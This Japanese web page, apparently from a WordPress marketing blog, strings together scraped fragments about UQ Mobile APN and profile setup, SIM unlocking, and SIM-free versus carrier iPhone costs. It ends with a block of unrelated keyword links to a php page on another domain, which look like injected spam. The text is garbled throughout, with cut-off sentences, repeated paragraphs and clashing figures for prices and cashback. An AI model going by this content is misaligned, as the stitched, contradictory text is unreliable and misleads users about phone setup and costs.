中古品は、写真で見えない傷や汚れ匂いなどがある場合がありますので、リスクがあります。, また、ドコモ版、ソフトバンク版はSIMロック解除すればSIMフリー端末となります。au版はSIMロック解除なしで使えます。SIMフリー版がない場合や高い場合はキャリア版も探してみましょう。, iPhone X がオンラインのアップルストアから姿を消し、購入不可能となりました。売り切れや再入荷待ちというわけではなく完全に販売を中止しました。, 現在は、に iPhone XS や iPhone XS Max や iPhone XR が購入可能ですので、iPhone X の代替えとしては、これらの最新機種を購入することになります。, なぜ、iPhone 7 や iPhone 8 などの販売は継続されているのに、iPhone X だけが販売されていない状況となっているのかと言いますiPhone X と iPhone XS の価格差がほとんどない状態になるため、価格のバランスが崩れるので販売を取りやめたからです。, もちろん iPhone XS をガッツリ売りたいので旧機種は買ってほしくないという気持ちもあることが考えられます。, キャリア版のiPhoneはいずれか3つの方法でSIMロック解除する手間があります。, 契約や修理などと同じように、店が混んでいるとかなり待たされるのが困ったところですが、処理にはさほど時間が掛かりません。, NTTドコモの場合は、携帯電話から局番無しの151に電話を掛けてSIMロック解除を申し込むことができます（手数料は3000円）。, キャリアのウェブページから自分で手続きする場合には、費用はかかりません。また自宅でもできるので、時間もかからないのが嬉しいポイントです。, 日本で販売されているiPhoneは、1台でNTTドコモ、au、ソフトバンクのネットワークすべてに対応しています。これはSIMフリー版でもキャリア版でも仕様は変わりません。, 最大の違いは、SIMロックの有無です。キャリア版のiPhoneには、購入した通信会社でしか使えないようにSIMロックが掛けられています。, 一方、SIMロックが掛かっていないSIMフリー版は、購入当初から好きな通信会社のSIMを使えます。, iphone最新機種を大手のキャリアで購入する場合は契約プランによって、2年間の継続が必要です。途中で解約した場合には違約金が発生しますが、違約金の額は9500円と少なくはありません。 APN設定とは、iPhoneでUQモバイルのデータ通信ができるようにするための設定です。 ただし、機種によってAPN設定が不要な場合もあります。 ＜機種別のAPN設定要否＞ iPhone APN設定 要否; 6S・6S Plus SE（第1世代） 7・7 Plus 8・8 Plus SE（第2世代） 不要: X・XR XS・XS Max 11・11Pro・Max: 必要 . 該当のプロファイル(「APN」)をタップ。 でも、その前に朗報です。UQモバイルで、スマホを購入した場合は、設定は要らないのです。, 先ほども、チラッと書いていましたが、 僕も別の機会で「APN設定」をしたのですが、1～3分もあれば出来ちゃいました。, この記事では、「APN設定とは何？」と「APN設定の仕方」を画面とイラストを使って、機械が苦手な人にも分かりやすく理解出来るように、作成しました。, UQモバイル「20GB･3,980円」の新プランを発表！(10/28) 他の会社で買ったスマホや、SIMフリースマホで、UQモバイルを利用する場合、APN設定が必要です。, 実はカンタンなんですよ。 UQモバイルのiPhoneとAndroidそれぞれのAPN設定手順とAPN設定がうまくいかない場合の対処法を紹介しています。UQモバイルのAPN設定方法を知りたい人やうまく設定できなくて困っている人はぜひ参考にしてください。 それと同じです。, APN設定（チャンネルにつなぐための設定）は、iPhoneとAndroidで作業方法が異なります。, iPhoneの場合は、「プロファイル」というものをインストールするだけで、APN設定が完了します。, 「プロファイル」をインストールする前は、まだUQモバイルの回線に接続していない状態です。, そのため、携帯会社の回線以外でインターネットに接続する必要があります。 お客さまのご利用いただくスマートフォンによっては、apn設定の欄に「mcc」や「mnc」の入力を求められる場合があります。 入力を求められた場合は、以下の設定をお試しください。 ・mccの入力値 ： 440 ・mncの入力値 ： 51. その部分をタップします。, UQモバイルのプロファイルのインストール画面が表示されます。 いまご自身が使っているスマホをそのままUQモバイルで使えば端末代もかからないので、初期費用が安く済むので、もっと... https://simfree123.jp/wp-content/uploads/2020/01/uqlogo2.png. 契約後、UQモバイルから送付されてきたマニュアルの「手順①」（参考資料として下に掲載しました）に記載されている、. UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 iPhone12用のSIM契約 . UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 基本的に2パターンです。, APN手順書に「設定不要」と書かれている auとUQの価格比較を図で！＞, リモコンで、「日テレ」に接続する方法は、「『4チャンネル』のボタンを押す」ですよね。, この段階では、さっと読み流してください。 そして、機種ごとの「APN手順書」の欄をご覧ください。（「APN手順書」の見方は、すぐ下で書いています）, 「APN手順書」に書かれている内容で、作業内容が異なります。 →【A】の「会社名選択」か、【B】の「手動設定」のどちらか。, PDFアイコンをタップすると、それぞれの機種の「APN設定」の作業方法が、書かれていますよ。, UQモバイルでは機種ごとに設定方法が書かれていますが、ここでは、一般的な「APN設定」の設定方法をご紹介します。, APN設定画面で「UQ mobile」があらかじめ選択肢に入っていれば、そちらを選択してください。, リモコンで「UQ mobile」のボタンを押して、「UQ mobile」につなげるイメージですね。, また、「UQモバイル」の選択項目はあるけど、一部修正や追加が必要な機種もあります。その機種も手動設定が必要です。, 「UQモバイルでのAPN設定。3分間の作業だけ！iPhone、Androidそれぞれ解説」についてざっくりまとめると、こんな感じですね。, これからもUQモバイルを検討されている方に、UQモバイルのプランやメリット・デメリットなどをどんどん発信していきます。, 「UQモバイルマニア」からUQモバイルにて申し込みをしていただくと、最大6,000円キャッシュバックがあります！ UQ mobile（モバイル）の公式サイトです。SIMフリー製品のネットワーク（APN）設定方法。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMな … UQモバイルでセット購入した端末は iPhone・AndroidともにAPN設定が要りません 。 SIMカードを挿すだけですぐに使えるようになります。 APN設定は難しくありませんが、どうしてもする自信がない人はセット端末も検討してください。 3.1 iPhone 5/5s/5cの場合; 3.2 iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max; 4 UQモバイルのSIMでiPhone7は使える？. wデータ高速＋音声通話プランなら1年間の継続縛りで済みます。, iPhoneのSIMフリー版は人気のある機種が多いです。フィーチャー・フォンでも人気のある機種は、プレミアが付くことがありましたが、iPhoneでも人気のある機種は、高く買い取ってもらえることが多いです。, 機種にもよりますがSIMフリー版のiPhoneは、SIMロックのかかっているiPhoneよりも、5000円くらい高く買い取ってもらえることがあります。, キャリア版iPhoneを契約すると月額の通信費用が高くなります。UQモバイルは毎月2,000円前後で利用できますが、キャリア版は毎月5,000円以上の通信料金が発生します。, 毎月3,000円の差額は1年間で36,000円になり、大きなインパクトがあります。, ユーザは自由に携帯電話会社の変更ができます。SIMフリー端末では、UQモバイルからdocomoへ、UQモバイルからワイモバイルへなどと容易に乗り換え可能となります。, SIMフリー版iPhoneをUQモバイルと組み合わせて使う場合、UQモバイルの「○○○○@uqmobile.jp」といったキャリアメールがiphone8以降の最新機種は利用できません。, iPhoneでメッセージングアプリの「LINE」を使う場合にも制限があります。LINEのID検索をするために必要な年齢確認が、LINEが提供している格安SIM「LINEモバイル」「ワイモバイル」以外の格安SIMでは実行できません。, これは、LINEの年齢確認が大手携帯電話会社のオンラインアカウントを利用しているためです。, SIMフリー版のiPhoneでは、UQモバイルを使うために、UQモバイルの接続先情報が書き込まれた「構成プロファイル」のインストールが必要です。この作業をする手間や、事前にWi-Fi環境を用意しなければなりません。, キャリアでiPhone本体を購入して回線プランを契約すれば、端末割引サービスが適用されて、端末を購入する負担が少なくなりますが、SIMフリー版のiPhoneの場合は、端末割引サービスが受けられません。, キャリア版でiPhoneを契約した場合、初期費用がかなり抑えられる仕組みとなっております。スマートホン本体の料金は頭金が不要であるため、乗り換えや更新費用のみです。またNMPなどの利用によりキャッシュバックキャンペーンが適用されれば、初期費用は実質ゼロ円です。, さらにキャリア版では毎月の購入補助が付きます。いわゆる月々割というものです。キャリア版では通常24ヶ月かけてiPhone本体の料金を分割払いするのですが、その割賦に対して購入補助が毎月3,000円以上つきます。2年間で実に8万円弱の割引がされるのです。, そのため、元々10万円近いiPhoneが最終的に2万円以下と破格の本体代金になります。, SIMフリー版のiPhoneは端末代金を割引なしで一括で購入する形になります。最新のiphoneの端末代金は10万円以上と決して安いものではなく、人によっては貯金を崩さなければならないケースもあります。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。, iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max, UQモバイルで使えるiPhoneのSIMフリー版発売理由1：大手携帯キャリアによるSIMロック, UQモバイルで使えるiPhoneのSIMフリー版発売理由2：SIMロック解除の義務化, UQモバイルでiPhoneのSIMフリー版を使うメリット1：SIMロック解除が不要, UQモバイルでiPhoneのSIMフリー版を使うメリット5：UQモバイルからの乗り換えも自由に選べる, UQモバイルでiPhoneのSIMフリー版を使うデメリット1：キャリアメールが使えない, UQモバイルでiPhoneのSIMフリー版を使うデメリット2：LINE年齢認証ができない, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してから行います。一番最初にiPhoneのAPN設定はアプリをインストールするので必ずWi-Fi環境が必須となります。, ご利用される端末から、ブラウザ（safari）で以下のURLにアクセスしてください。, プロファイルをインストールする画面が開きますので、「インストール」をタップしてください。, パスコードが設定されている場合、パスコードの入力が必要となります。お手持ちの端末で設定しているパスコードをご入力ください。, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してからおこなってください, Apple pay対応（おサイフケータイ）：ドコモID、QUICPay、モバイルSuica, UQモバイルAPN設定iPhone・android！APN不要な端末もあり！プロファイルインストール. しかし、UQモバイルでは、iPhone 8以前の機種と第2世代iPhone SEにおいてAPNの設定は不要です。これらの機種に限っては、UQモバイルのSIMカードをiPhoneに挿入するだけで通信が可能です。 APN設定が必要なiPhoneの機種  「インストール」をタップ。, この工程を含めた「UQモバイル」への乗り換え完全ガイドを作成しました！【パターン1/2/3】, UQモバイルの「プロファイル」をインストールする前に、他社のプロファイルがある場合、先に削除しておきましょう。（画像7枚）, 他社のプロファイルが表示されています。 関連するご質問. 1 UQモバイルiOS端末の設定方法; 2 APN設定とは？; 3 UQモバイルでのプロファイル設定方法. Copyright © 2017-2020 UQモバイルの全情報 All Rights Reserved. UQモバイルキャンペーン. UQモバイルiPhone SE2のAPN設定. これからUQモバイルのSIMを契約される方は、必ずUQモバイル公式サイトで契約しましょう。 新規で契約すると3,000円のキャッシュバックがもらえます。 UQ mobile（モバイル）の公式サイトです。iOS製品の設定方法(iOS9用）。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMならUQmobile。 UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。 </p>
<p><a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%B7%E3%83%A2wimax-%E3%82%AF%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0%E3%82%AA%E3%83%95">カシモwimax クーリングオフ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E5%BD%93%E3%81%9F%E3%82%8B">大阪 宝くじ売り場 当たる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9A%E5%B2%A1-%E5%B0%8F%E7%99%BE%E5%90%88">定岡 小百合</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%99%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-%E3%81%82%E3%82%84%E3%81%8B-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF">虹プロジェクト あやか インスタ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%8D%E8%A6%81%E5%AE%B6%E5%85%B7-%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A-%E7%84%A1%E6%96%99">不要家具 引き取り 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E3%82%A4%E3%82%B1%E3%83%A1%E3%83%B3">津田健次郎 イケメン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-%E5%AE%89%E3%81%84%E6%A9%9F%E7%A8%AE">Iphone 安い機種</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%B9%E8%B0%B7%E7%BE%8E%E6%99%BA%E5%AD%90-%E3%82%80%E3%81%95%E3%81%88">根谷美智子 むさえ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E9%80%9A%E4%BF%A1%E9%87%8F%E3%82%AB%E3%82%A6%E3%83%B3%E3%82%BF%E3%83%BC">Wimax 通信量カウンター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2ch-%E5%8B%A2%E3%81%84-%E5%9C%B0%E4%B8%8B">2ch 勢い 地下</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%81%8B%E5%91%BD%E3%81%AE%E4%BA%BA">オクトパストラベラー 運命の人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%81%A4%E3%81%8F%E3%81%B0">宝くじ売り場 つくば</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A5%87%E8%A1%8C%E7%A8%AE-%E5%8E%9F%E5%9B%A0">奇行種 原因</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C-2019">中森明菜 2019</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E5%BA%83%E5%B3%B6">ボーコンセプト 広島</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88-%E6%A0%BC%E5%AE%89sim-%E3%83%87%E3%83%BC%E3%82%BF%E9%80%9A%E4%BF%A1%E3%81%AE%E3%81%BF">タブレット 格安sim データ通信のみ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%81%B8%E3%81%B0%E3%82%8C%E3%82%8B%E5%A5%B3%E3%81%AB%E3%81%AA%E3%82%8A-%E3%81%AA%E3%81%95%E3%81%84-7-%E8%A9%B1">選ばれる女になり なさい 7 話</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E5%BA%97%E8%88%97%E5%8F%97%E3%81%91%E5%8F%96%E3%82%8A-%E5%89%8D%E6%97%A5">ニトリ 店舗受け取り 前日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%84%9A%E4%BB%98%E3%81%8D%E3%83%9E%E3%83%83%E3%83%88%E3%83%AC%E3%82%B9-%E3%82%B7%E3%83%BC%E3%83%84">脚付きマットレス シーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%A2%E5%AE%B6%E5%85%B7-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB">関家具 ダイニングテーブル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E3%83%99%E3%83%83%E3%83%89-%E8%B2%B7%E5%8F%96-%E7%A6%8F%E5%B2%A1">ニトリ ベッド 買取 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BD%8F%E5%8F%8B%E6%9E%97%E6%A5%AD-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2%E3%83%95%E3%82%A7%E3%82%A2-%E4%BA%88%E7%AE%97">住友林業 インテリアフェア 予算</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-%E3%83%87%E3%83%91%E3%83%BC%E3%83%88">みなとみらい デパート</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AC%E3%83%AF%E3%83%BC%E3%82%AF-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E4%B8%80%E4%BA%BA%E6%9A%AE%E3%82%89%E3%81%97">テレワーク インテリア 一人暮らし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0-%E5%AF%9B%E6%B2%BB">津田 寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E9%80%9A%E8%B2%A9-%E5%AE%89%E3%81%84">雑貨屋 通販 安い</a>,
</p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://scribepoint.jp/4na6okn3/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://scribepoint.jp/4na6okn3/" data-text="uqモバイル apn設定 iphone" data-via="h_matsubara" data-lang="ja">Tweet</a></div>
            <div class="wsbl_google_plus_one"><g:plusone size="medium" annotation="none" href="https://scribepoint.jp/4na6okn3/" ></g:plusone></div>
            <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://scribepoint.jp/4na6okn3/" data-pocket-count="horizontal" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
                                                            </div>
                        </div> <!-- end .latest-post -->

                        
                                                                                        </div>
                    

	    	   		    						<div class="main-sidebar cf">
	<div id="search-3" class="sidebar-section widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://scribepoint.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div><div id="text-3" class="sidebar-section widget widget_text"><h4 class="widget-title">松原オススメの一冊はこれ！</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div><div id="text-4" class="sidebar-section widget widget_text">			<div class="textwidget"></div>
		</div><div id="tag_cloud-2" class="sidebar-section widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://scribepoint.jp/tag/diary/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 14.3pt;" aria-label="diary (2個の項目)">diary</a>
<a href="https://scribepoint.jp/tag/list/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 14.3pt;" aria-label="list (2個の項目)">list</a>
<a href="https://scribepoint.jp/tag/log/" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 14.3pt;" aria-label="log (2個の項目)">log</a>
<a href="https://scribepoint.jp/tag/marketing-plan/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 14.3pt;" aria-label="marketing plan (2個の項目)">marketing plan</a>
<a href="https://scribepoint.jp/tag/think/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 14.3pt;" aria-label="think (2個の項目)">think</a>
<a href="https://scribepoint.jp/tag/usp/" class="tag-cloud-link tag-link-91 tag-link-position-6" style="font-size: 14.3pt;" aria-label="USP (2個の項目)">USP</a>
<a href="https://scribepoint.jp/tag/-2/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 14.3pt;" aria-label=" (2個の項目)"></a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 14.3pt;" aria-label="アフィリエイト (2個の項目)">アフィリエイト</a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%a1%e3%83%96%e3%83%ad/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 14.3pt;" aria-label="アメブロ (2個の項目)">アメブロ</a>
<a href="https://scribepoint.jp/tag/%e3%82%aa%e3%83%95%e3%82%a1%e3%83%bc/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 14.3pt;" aria-label="オファー (2個の項目)">オファー</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%94%e3%83%bc%e3%83%a9%e3%82%a4%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%80%81%e3%82%ad%e3%83%bc%e3%83%af%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 14.3pt;" aria-label="コピーライティング、キーワード (2個の項目)">コピーライティング、キーワード</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%82%b1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 14.3pt;" aria-label="コミュニケーション (2個の項目)">コミュニケーション</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%ad%e3%83%ab/" class="tag-cloud-link tag-link-134 tag-link-position-13" style="font-size: 18.5pt;" aria-label="スキル (3個の項目)">スキル</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%af%e3%82%a3%e3%83%bc%e3%82%ba%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-135 tag-link-position-14" style="font-size: 14.3pt;" aria-label="スクィーズページ (2個の項目)">スクィーズページ</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%83%86%e3%83%83%e3%83%97%e3%83%a1%e3%83%bc%e3%83%ab/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 14.3pt;" aria-label="ステップメール (2個の項目)">ステップメール</a>
<a href="https://scribepoint.jp/tag/seminar/" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 14.3pt;" aria-label="セミナー (2個の項目)">セミナー</a>
<a href="https://scribepoint.jp/tag/%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3/" class="tag-cloud-link tag-link-148 tag-link-position-17" style="font-size: 14.3pt;" aria-label="ドメイン (2個の項目)">ドメイン</a>
<a href="https://scribepoint.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6%e3%82%b3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-152 tag-link-position-18" style="font-size: 18.5pt;" aria-label="ノウハウコレクター (3個の項目)">ノウハウコレクター</a>
<a href="https://scribepoint.jp/tag/%e3%83%91%e3%83%ac%e3%83%bc%e3%83%88%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 14.3pt;" aria-label="パレートの法則 (2個の項目)">パレートの法則</a>
<a href="https://scribepoint.jp/tag/marketing/" class="tag-cloud-link tag-link-180 tag-link-position-20" style="font-size: 22pt;" aria-label="マーケティング (4個の項目)">マーケティング</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac/" class="tag-cloud-link tag-link-184 tag-link-position-21" style="font-size: 18.5pt;" aria-label="メルマガ (3個の項目)">メルマガ</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-185 tag-link-position-22" style="font-size: 18.5pt;" aria-label="メルマガスタンド (3個の項目)">メルマガスタンド</a>
<a href="https://scribepoint.jp/tag/%e3%83%a9%e3%83%b3%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 18.5pt;" aria-label="ランディングページ (3個の項目)">ランディングページ</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-191 tag-link-position-24" style="font-size: 14.3pt;" aria-label="リスト (2個の項目)">リスト</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 14.3pt;" aria-label="リストマーケティング (2個の項目)">リストマーケティング</a>
<a href="https://scribepoint.jp/tag/%e5%89%af%e6%a5%ad/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 18.5pt;" aria-label="副業 (3個の項目)">副業</a>
<a href="https://scribepoint.jp/tag/%e5%a4%a7%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%93%e3%81%a8/" class="tag-cloud-link tag-link-236 tag-link-position-27" style="font-size: 14.3pt;" aria-label="大好きなこと (2個の項目)">大好きなこと</a>
<a href="https://scribepoint.jp/tag/trip/" class="tag-cloud-link tag-link-257 tag-link-position-28" style="font-size: 8pt;" aria-label="旅行 (1個の項目)">旅行</a>
<a href="https://scribepoint.jp/tag/%e6%98%a0%e7%94%bb/" class="tag-cloud-link tag-link-258 tag-link-position-29" style="font-size: 8pt;" aria-label="映画 (1個の項目)">映画</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-259 tag-link-position-30" style="font-size: 14.3pt;" aria-label="時間 (2個の項目)">時間</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e3%81%99%e3%82%8b/" class="tag-cloud-link tag-link-260 tag-link-position-31" style="font-size: 8pt;" aria-label="時間を大切にする (1個の項目)">時間を大切にする</a>
<a href="https://scribepoint.jp/tag/%e6%9c%9d%e3%81%ae%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-261 tag-link-position-32" style="font-size: 8pt;" aria-label="朝の時間 (1個の項目)">朝の時間</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac/" class="tag-cloud-link tag-link-262 tag-link-position-33" style="font-size: 8pt;" aria-label="本 (1個の項目)">本</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac%e9%9f%b3/" class="tag-cloud-link tag-link-263 tag-link-position-34" style="font-size: 8pt;" aria-label="本音 (1個の項目)">本音</a>
<a href="https://scribepoint.jp/tag/%e6%a1%91%e5%8e%9f%e6%ad%a3%e5%ae%88/" class="tag-cloud-link tag-link-264 tag-link-position-35" style="font-size: 8pt;" aria-label="桑原正守 (1個の項目)">桑原正守</a>
<a href="https://scribepoint.jp/tag/%e6%a8%a9%e5%88%a9%e5%8f%8e%e5%85%a5/" class="tag-cloud-link tag-link-267 tag-link-position-36" style="font-size: 8pt;" aria-label="権利収入 (1個の項目)">権利収入</a>
<a href="https://scribepoint.jp/tag/%e6%ad%bb%e3%81%ac%e3%81%a8%e3%81%8d%e3%81%ab%e5%be%8c%e6%82%94%e3%81%99%e3%82%8b%e3%81%93%e3%81%a8%ef%bc%92%ef%bc%95/" class="tag-cloud-link tag-link-269 tag-link-position-37" style="font-size: 8pt;" aria-label="死ぬときに後悔すること２５ (1個の項目)">死ぬときに後悔すること２５</a>
<a href="https://scribepoint.jp/tag/%e7%92%b0%e5%a2%83%e3%82%92%e5%a4%89%e3%81%88%e3%82%8b/" class="tag-cloud-link tag-link-281 tag-link-position-38" style="font-size: 18.5pt;" aria-label="環境を変える (3個の項目)">環境を変える</a>
<a href="https://scribepoint.jp/tag/%e7%a8%bc%e3%81%90/" class="tag-cloud-link tag-link-288 tag-link-position-39" style="font-size: 18.5pt;" aria-label="稼ぐ (3個の項目)">稼ぐ</a>
<a href="https://scribepoint.jp/tag/%e7%b5%8c%e9%a8%93/" class="tag-cloud-link tag-link-290 tag-link-position-40" style="font-size: 18.5pt;" aria-label="経験 (3個の項目)">経験</a>
<a href="https://scribepoint.jp/tag/%e8%87%aa%e5%88%86%e3%82%92%e4%bf%a1%e3%81%98%e3%82%8b/" class="tag-cloud-link tag-link-294 tag-link-position-41" style="font-size: 18.5pt;" aria-label="自分を信じる (3個の項目)">自分を信じる</a>
